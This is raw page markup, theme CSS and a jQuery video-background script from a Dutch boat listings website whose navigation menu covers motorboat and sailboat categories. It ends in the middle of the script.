                }.tdi_77 .tdb-head-search-btn svg{
                    width: 13px;
                }.tdi_77 .tdb-search-icon-svg{
                    width: 20.8px;
					height: 20.8px;
                }.tdi_77 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 400px;
                }.tdi_77 .tdb-search-form{
                    padding: 20px 15px;
                }.tdi_77 .tdb-head-search-form-btn{
                    padding: 0 5px;
                }.tdi_77 .tdb-aj-search-results{
                    padding: 0 px 10px;
                }.tdi_77 .tdb-head-search-form-input{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .tdb-head-search-placeholder{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;
                }.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}.tdi_77 .td-module-meta-info{
					padding: 12px 10px;
				}.tdi_77 .entry-title{
					font-family:Oswald !important;font-size:16px !important;line-height:1.2 !important;font-weight:300 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77 .td-module-container:before{
					bottom: -5px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://boatsmen.nl/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Zoek</span><i class="tdb-head-search-form-btn-icon td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_79  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_79{
                    vertical-align: baseline;
                }.tdi_79 .vc_column-inner > .wpb_wrapper,
				.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_79 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_79{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_79 { 
display:none !important;
} }

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_button tdi_80 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80"     >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_button{
                  margin-bottom: 0;
                }.tdm_block.tdm_block_button .tds-button{
                  line-height: 0;
                }.tdm_block.tdm_block_button.tdm-block-button-inline{
                  display: inline-block;
                }.tdm_block.tdm_block_button.tdm-block-button-full,
                .tdm_block.tdm_block_button.tdm-block-button-full .tdm-btn{
                  display: block;
                }
</style>
<style>
body .tdi_81{
					background-color: rgba(40,212,255,0.3);
				}body .tdi_81:before{
					background-color: rgba(40,212,255,0.3);
				}.tdi_81 .tdm-btn-text,
				.tdi_81 i{
					color: #ffffff;
				}.tdi_81 svg{
				    fill: #ffffff;
				}.tdi_81 svg *{
				    fill: inherit;
				}body .tdi_81:hover .tdm-btn-text,
				body .tdi_81:hover i{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}body .tdi_81:hover svg{
				    fill: #ffffff;
				}body .tdi_81:hover svg *{
				    fill: inherit;
				}.tdi_81{
                    min-width: 64px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:26px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}.tdi_81,
				.tdi_81:before{
					border-radius: 4px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81{
                    min-width: 56px;
                
					font-family:Catamaran !important;font-size:10px !important;line-height:22px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				
					height: auto;
				}
}
</style><div class="tds-button td-fix-index"><a 
                href="#" 
                class="tds-button1 tdm-btn tdm-btn-sm tdi_81" ><span class="tdm-btn-text">Book</span></a></div></div></div></div></div></div><div class="vc_row_inner tdi_83  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_83{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_83,
				.tdi_83 .tdc-inner-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_83 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
margin-top:-5px !important;
}
}

</style><div class="vc_column_inner tdi_85  wpb_column vc_column_container tdc-inner-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_85{
                    vertical-align: baseline;
                }.tdi_85 .vc_column-inner > .wpb_wrapper,
				.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_85 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_85{
margin-left:25px !important;
width:80% !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_86 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_86"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_86{
z-index:0 !important;
}

</style>
<style>
/* custom css */
.tdi_86 .tdb-menu > li{
                    margin-right: 20px;
                }.tdi_86 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86 .tdb-menu-items-dropdown{
                    margin-left: 20px;
                }.tdi_86 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more{
                    padding: 0 5px;
                
                    color: #ffffff;
                }.tdi_86 .tdb-menu > li .tdb-menu-sep,
                .tdi_86 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 15px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon{
                    top: 1px;
                }.tdi_86 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_86 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_86 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more,
                .tdi_86 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:14px !important;line-height:48px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 7px 20px;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: auto;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    display: inline-block;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_86 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 2px;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul,
                .tdi_86 .td-pulldown-filter-list,
                .tdi_86 .td-pulldown-filter-list .sub-menu{
                    background-color: #031d35;
                
                    box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{
                    color: #ffffff;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:14px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_86:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_86 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_86 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #031d35;
				
					border-color: rgba(255,255,255,0);
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.2);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_86 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_86 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_86 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more{
                    padding: 0 3px;
                }.tdi_86 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_86 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                }.tdi_86 .tdb-menu > li > a,
                .tdi_86 .td-subcat-more,
                .tdi_86 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Catamaran !important;font-size:12px !important;line-height:36px !important;font-weight:400 !important;text-transform:uppercase !important;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul,
                .tdi_86 .td-pulldown-filter-list,
                .tdi_86 .td-pulldown-filter-list .sub-menu{
                    padding: 12px 0;
                
                    box-shadow:  0px 2px 12px 0px rgba(0,0,0,0.2);
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 20px;
                }.tdi_86 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_86 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    margin-top: 3px;
                }.tdi_86 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_86 .td-pulldown-filter-list li a{
                    font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;letter-spacing:1.1px !important;
                }.tdi_86 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 3px 16px 0px rgba(0,0,0,0.2);
				}
}
</style>
<style>
.tdi_86 .tdb-menu > li > a:after,
				.tdi_86 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #a39f6a;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a{
					color: #a39f6a;
				}.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_86 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover > a .tdb-sub-menu-icon-svg svg *{
					fill: #a39f6a;
				}
</style><div id=tdi_86 class="td_block_inner td-fix-index"><ul id="menu-menu-categorien-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-207 current_page_item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-223"><a href="https://boatsmen.nl/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1533 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/motorboten/"><div class="tdb-menu-item-text">Motorboten</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1527"><a href="https://boatsmen.nl/category/bootsoort/motorboten/snelvarende-motorboten/"><div class="tdb-menu-item-text">Motorjachten, snelvarend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1528"><a href="https://boatsmen.nl/category/bootsoort/motorboten/waterverplaatsende-motorjachten/"><div class="tdb-menu-item-text">Motorjachten, waterverplaatsend</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1522"><a href="https://boatsmen.nl/category/bootsoort/motorboten/consoleboten/"><div class="tdb-menu-item-text">Consoleboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2097"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ponton-boot/"><div class="tdb-menu-item-text">Ponton boot</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2098"><a href="https://boatsmen.nl/category/bootsoort/motorboten/powercats/"><div class="tdb-menu-item-text">Power Catamarans</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-812"><a href="https://boatsmen.nl/category/bootsoort/motorboten/ribs/"><div class="tdb-menu-item-text">RIB&#8217;s</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1523"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sloepen/"><div class="tdb-menu-item-text">Sloepen</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1524"><a href="https://boatsmen.nl/category/bootsoort/motorboten/sportboten/"><div class="tdb-menu-item-text">Sportboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1520"><a href="https://boatsmen.nl/category/bootsoort/motorboten/tenders/"><div class="tdb-menu-item-text">Tenders</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1519 tdb-menu-item-inactive"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/"><div class="tdb-menu-item-text">Zeilboten</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1540"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/kajuitzeiljachten/"><div class="tdb-menu-item-text">Kajuitzeiljachten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1525"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/open-zeilboten/"><div class="tdb-menu-item-text">Open zeilboten</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-1526"><a href="https://boatsmen.nl/category/bootsoort/zeiljachten/catamaran/"><div class="tdb-menu-item-text">Catamarans</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-231"><a href="https://boatsmen.nl/accessoires/"><div class="tdb-menu-item-text">Accessoires</div></a></li>
</ul></div></div></div></div></div><div class="vc_column_inner tdi_90  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_90{
                    vertical-align: baseline;
                }.tdi_90 .vc_column-inner > .wpb_wrapper,
				.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_90 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_90{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_91 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_91" >
<style>

/* inline tdc_css att */

.tdi_91{
margin-right:-4px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
margin-left:2px !important;
}
}

</style>
<style>
.tdi_92 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 21.6px;
				}.tdi_92 .tdm-social-item i.td-icon-twitter,
				.tdi_92 .tdm-social-item i.td-icon-linkedin,
				.tdi_92 .tdm-social-item i.td-icon-pinterest,
				.tdi_92 .tdm-social-item i.td-icon-blogger,
				.tdi_92 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_92 .tdm-social-item{
					width: 21.6px;
					height: 21.6px;
				
				    margin: 5px 10px 5px 0;
				}.tdi_92 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_92 .tdm-social-item i,
				.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_92 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_92.tds-social1 .tdm-social-item:hover i{
					color: #a39f6a;
				}.tdi_92 .tdm-social-text{
					margin-left: 2px;
				
					margin-right: 18px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92 .tdm-social-item i{
					font-size: 10px;
					vertical-align: middle;
				
					line-height: 20px;
				}.tdi_92 .tdm-social-item i.td-icon-twitter,
				.tdi_92 .tdm-social-item i.td-icon-linkedin,
				.tdi_92 .tdm-social-item i.td-icon-pinterest,
				.tdi_92 .tdm-social-item i.td-icon-blogger,
				.tdi_92 .tdm-social-item i.td-icon-vimeo{
					font-size: 8px;
				}.tdi_92 .tdm-social-item{
					width: 20px;
					height: 20px;
				
				    margin: 3px 6px 3px 0;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_92"><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="tagdiv" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="tagdiv" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="tagdivofficial"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="tagdivofficial" class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="tagdiv"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="tagdiv" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
            </div>
                    
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_93" class="tdc-zone"><div class="tdc_zone tdi_94  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_94{
                    min-height: 0;
                }
</style><div id="tdi_95" class="tdc-row"><div class="vc_row tdi_96  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_96,
                .tdi_96 .tdc-columns{
                    min-height: 0;
                }.tdi_96,
				.tdi_96 .tdc-columns{
				    display: block;
				}.tdi_96 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_98  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_98{
                    vertical-align: baseline;
                }.tdi_98 > .wpb_wrapper,
				.tdi_98 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_98 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_98 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_98 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_98{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_99" class="tdc-row tdc-row-video-background stretch_row"><div class="vc_row tdi_100  wpb_row td-pb-row tdc-element-style" >
                        <style>

                            .tdc-row-video-background {
                                position: relative;
                            }
                            .tdc-video-outer-wrapper {
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                overflow: hidden;
                                left: 0;
                                right: 0;
                                pointer-events: none;
                                top: 0;
                            }
                            .tdc-video-thumb-on-mobile {
                                display: none;
                                background-size: cover;
                                background-position: center top;
                                width: 100%;
                                height: 100%;
                                position: absolute;
                                top: 0;
                                left: 0;
                            }
                            @media (max-width: 767px) {
                                .tdc-video-outer-wrapper {
                                    width: 100vw;
                                    left: 50%;
                                    transform: translateX(-50%);
                                    -webkit-transform: translateX(-50%);
                                }
                            }

                            .tdc-video-parallax-wrapper,
                            .tdc-video-inner-wrapper {
                                position: absolute;
                                width: 100%;
                                height: 100%;
                                left: 0;
                                right: 0;
                            }

                            .tdc-video-inner-wrapper iframe,
                            .tdc-video-inner-wrapper video{
                                opacity: 0;
                                transition: opacity 0.4s;
                                position: absolute;
                                left: 50%;
                                top: 50%;
                                transform: translate3d(-50%, -50%, 0);
                                -webkit-transform: translate3d(-50%, -50%, 0);
                                -moz-transform: translate3d(-50%, -50%, 0);
                                -ms-transform: translate3d(-50%, -50%, 0);
                                -o-transform: translate3d(-50%, -50%, 0);
                            }

                            .tdc-video-inner-wrapper iframe.tdc-video-background-visible,
                            .tdc-video-inner-wrapper video.tdc-video-background-visible {
                                opacity: 1 !important;
                            }

                            .tdc-row[class*="stretch_row"] .tdc-video-outer-wrapper {
                                width: 100vw;
                                left: 50%;
                                transform: translateX(-50%);
                                -webkit-transform: translateX(-50%);
                                -moz-transform: translateX(-50%);
                                -ms-transform: translateX(-50%);
                                -o-transform: translateX(-50%);
                            }

                        </style>

                        <div class="tdc-video-outer-wrapper"><div class="tdc-video-parallax-wrapper"><div class="tdc-video-inner-wrapper" data-video-scale="100%" data-video-opacity=""><iframe width="480" height="270" src="//www.youtube.com/embed/7CjuE-NuRlc" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe><div class="tdc-video-thumb-on-mobile" style="background-image:url(https://img.youtube.com/vi/7CjuE-NuRlc/sddefault.jpg);"></div></div></div></div>
                        <script>

                            jQuery(window).ready(function () {

                                // We need timeout because the content must be rendered and interpreted on client
                                setTimeout(function() {

                                    var $content = jQuery('body').find('#tdc-live-iframe'),
                                        refWindow = undefined;

                                    if ($content.length) {
                                        $content = $content.contents();
                                        refWindow = document.getElementById( 'tdc-live-iframe' ).contentWindow || document.getElementById( 'tdc-live-iframe' ).contentDocument;

                                    } else {
                                        $content = jQuery('body');
                                        refWindow = window;
                                    }

                                    var $tdcVideoInnerWrappers = $content.find('#tdi_99 .tdc-video-inner-wrapper:first');

                                    if ( tdDetect.isMobileDevice ) {
                                        $content.find('.tdc-video-parallax-wrapper iframe').remove();
                                        $content.find('.tdc-video-thumb-on-mobile').show();

                                    }


                                    $tdcVideoInnerWrappers.each(function() {
                                        var $wrapper = jQuery(this);

                                        var $iframe = $wrapper.find('iframe');
                                        var $video = $wrapper.find('video');

                                        if ('undefined' !== typeof $wrapper.data('video-scale')) {
                                            $wrapper.css({
                                                transform: 'scale(' + $wrapper.data('video-scale') + ')'
                                            });
                                        }
                                        if ('undefined' !== typeof $wrapper.data('video-opacity')) {
                                            $wrapper.css({
                                                opacity: $wrapper.data('video-opacity')
                                            });
                                        }

                                        if ( $video.length ) {
                                            var videoWidth = $video.width(),
                                                videoHeight = $video.height(),
                                                videoAspectRatio = videoHeight / videoWidth,
                                                wrapperWidth = $wrapper.width(),
                                                wrapperHeight = $wrapper.height(),
                                                wrapperAspectRatio = wrapperHeight / wrapperWidth;

                                            $video.attr( 'aspect-ratio', videoAspectRatio );

                                            if (videoAspectRatio < wrapperAspectRatio) {
                                                $video.css({
                                                    width: wrapperHeight / videoAspectRatio,
                                                    height: wrapperHeight
                                                });
                                            } else if (videoAspectRatio > wrapperAspectRatio) {
                                                $video.css({
                                                    width: '100%',
                                                    height: videoAspectRatio * wrapperWidth
                                                });
                                            }

                                            setTimeout(function () {
                                                $video.addClass('tdc-video-background-visible');
                                            }, 100);

                                        }

                                        if ( $iframe.length ) {

                                            if ('undefined' === typeof $iframe.data('src-src')) {
                                                $iframe.data('api-src', $iframe.attr('src'));
                                            }

                                            var iframeSettingsStr = '',
                                                iframeSettings = {
                                                    autoplay: 1,
                                                    loop: 1,
                                                    mute: 1,
                                                    showinfo: 0,
                                                    controls: 0,
                                                    start: 0,
                                                    playlist: '7CjuE-NuRlc',
                                                };

                                            for (var prop in iframeSettings) {
                                                iframeSettingsStr += prop + '=' + iframeSettings[prop] + '&';
                                            }

                                            $iframe.attr('src', $iframe.data('api-src') + '?' + iframeSettingsStr);

                                            $iframe.on( 'load', function () {
                                                var $iframe = jQuery(this),
                                                    iframeWidth = $iframe.width(),
                                                    iframeHeight = $iframe.height(),
                                                    iframeAspectRatio = iframeHeight / iframeWidth,
                                                    wrapperWidth = $wrapper.width(),
                                                    wrapperHeight = $wrapper.height(),
